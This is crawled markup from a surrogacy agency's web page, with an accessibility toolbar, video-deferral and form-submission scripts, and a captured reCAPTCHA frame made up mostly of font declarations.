						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>



.video-row .short-video-title {

  margin-top: -60px;

  margin-bottom: 10px;

  text-align: center;

  font-weight: bold;

  display: block;

}



.video-row iframe {

  pointer-events:none;

  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;

  background-size:cover;

}



h2.vid-title {

  color: #fff;

  text-align: center;

}



.social-footer {

  margin-top:15px;

}                



.social-footer a {

  margin-right:15px;

}



.social-footer i {

  font-size:20px;

}



</style>





<script>



var j = jQuery.noConflict();



j(function() {



    //DEFER LOADING OF YOUTUBE VIDEOS

    j('div[itemprop="video"]').on('click', function(e) {    

        e.preventDefault();

        var iframe = j(this).find('iframe');

        var url = iframe.attr('data-src');

        var srcValue = iframe.attr('src');

      

        if(srcValue == 'about:blank') {

          iframe.attr('src', url);

          iframe.css('pointer-events', 'auto');

        }

    

    });



});





//Prevent Duplicate Form Submissions 

jQuery(document).on('click', '.wpcf7-submit', function(e){

    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {

        e.preventDefault(); 

        return false;

    }

});



</script>







</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (SSL caching disabled) 

Served from: arkansas-surrogacy.com @ 2026-01-16 13:18:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&co=aHR0cHM6Ly9hcmthbnNhcy1zdXJyb2dhY3kuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xnlmmw2iu7u9
body_size: 48753
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
